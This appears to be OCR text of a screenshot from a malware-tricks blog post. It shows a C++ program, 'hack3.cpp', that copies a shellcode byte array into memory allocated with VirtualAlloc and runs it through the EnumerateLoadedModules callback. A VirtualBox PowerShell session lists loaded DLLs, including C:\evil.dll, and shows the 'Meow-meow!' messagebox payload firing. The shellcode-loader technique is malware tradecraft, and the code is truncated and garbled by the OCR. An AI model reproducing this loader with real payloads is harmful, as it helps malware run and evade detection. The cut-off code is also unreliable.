 1 /*
2 * hack3.cpp - run shellcode via EnumerateLoadedModules. C++ implementation
3 * @cocomelonc
4 * https://cocomelonc.github.io/malware/2022/12/21/malware-tricks-25.html
5 */
6 #include <windows.h>
7 #include <dbghelp.h>
8
9 unsigned char my_payload[] =
10 // 64-bit meow-meow messagebox
11 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\
12 "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\
13 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\
14 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\
15 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\
16 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\
17 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\
18 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\
19 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\
20 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\
21 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\
22 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\
23 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\
24 "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\
25 "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\
26 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\
27 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\
28 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\
29 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\
30 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\
31 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\
32 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\
33 "\x2e\x2e\x5e\x3d\x00";
34
35 int main(int argc, char* argv[]) {
36 LPVOID mem = VirtualAlloc(NULL, sizeof
37 RtlMoveMemory(mem, my_payload, sizeof(
38 EnumerateLoadedModules(GetCurrentProce
39 return 0;
40 }
NORMAL hack3.cpp
"hack3.cpp" 40L, 1927B written
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
C:\Windows\system32\MFC42u.dll
C:\Windows\WinSxS\amd64_microsoft.windows.common-controls_6595b64144ccf1df_6.0.17134.112_none_fb3f961b30681c12\COMCTL32.
dll
C:\Windows\system32\PROPSYS.dll
C:\Windows\system32\WINMM.dll
C:\Windows\system32\WINMMBASE.dll
C:\Windows\SYSTEM32\ninput.dll
C:\Windows\WinSxS\amd64_microsoft.windows.gdiplus_6595b64144ccf1df_1.1.17134.112_none_2c2a89008afa95e0\gdiplus.dll
C:\Windows\system32\uxtheme.dll
C:\Windows\System32\MSFTEDIT.DLL
C:\Windows\System32\clbcatq.dll
C:\Windows\System32\UIRibbon.dll
C:\Windows\System32\XmlLite.dll
C:\Windows\System32\efswrt.dll
C:\Windows\SYSTEM32\wintypes.dll
C:\Windows\System32\twinapi.appcore.dll
C:\Windows\System32\RMCLIENT.dll
C:\Windows\System32\MSCTF.dll
C:\Windows\System32\sti.dll
C:\Windows\SYSTEM32\wiatrace.dll
C:\Windows\system32\dwmapi.dll
C:\Windows\SYSTEM32\atlthunk.dll
C:\Windows\System32\msxml6.dll
C:\Windows\system32\windowscodecs.dll
C:\Windows\system32\oleacc.dll
C:\Windows\System32\TextInputFramework.dll
C:\Windows\System32\CoreUIComponents.dll
C:\Windows\System32\CoreMessaging.dll
C:\Windows\SYSTEM32\ntmarta.dll
C:\evil.dll
PS Z:\2022-12-21-malware-tricks-25> .\hack3.exe
=^..^=
Meow-meow!
OK
es (Ctrl+K)
De
Mi
H...\User Pa
H...\User CC
Hc
Sy
H...\User Se
H...\User Co
H...\User Se
H...\User Ru
Type here to search
1:24 AM
12/22/2022
Right Ctrl